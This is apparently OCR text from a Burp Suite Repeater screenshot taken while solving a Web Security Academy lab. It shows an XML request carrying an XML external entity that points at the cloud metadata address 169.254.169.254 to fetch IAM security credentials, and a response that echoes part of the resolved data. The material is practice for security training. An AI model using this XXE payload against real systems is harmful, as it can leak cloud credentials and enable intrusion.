 1 2 3 4 5:44
Burp Suite Professional v2023.10.1 - Temporary Project - licensed to Mukesh [single user license]
Burp Project Intruder Repeater View Help
HM
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net/pr
oduct?productId=1
9 Content-Type: application/xml
10 Content-Length: 204
11 Origin:
https://0a2600620403d3cc80ab770d005a0077.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE stockcheck [ <!ENTITY hm SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials"
>]>
19 <stockCheck>
<productId>
&hm;
</productId>
<storeId>
1
</storeId>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 17
Response headers 3
Done 164 bytes | 550 millis